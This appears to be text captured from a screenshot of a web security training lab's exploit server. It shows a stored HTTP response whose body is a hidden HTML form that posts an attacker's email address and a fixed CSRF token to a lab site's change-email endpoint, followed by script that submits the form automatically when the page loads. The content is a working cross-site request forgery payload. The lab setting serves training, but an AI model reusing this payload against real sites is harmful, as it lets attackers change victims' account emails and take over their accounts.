 Craft a response
URL: https://exploit-0a84005e047d7342801d112e012700b8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0ad100880424735e800d127c005f0066.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="attackeremail@email.com">
    <input type="hidden" name="csrf" value="bPNzr154U4FJwaO08hFkH3TLarVfdb5C">
</form>
<script>
        document.forms[0].submit();
</script>
1 2
Store View exploit Deliver exploit to victim Access log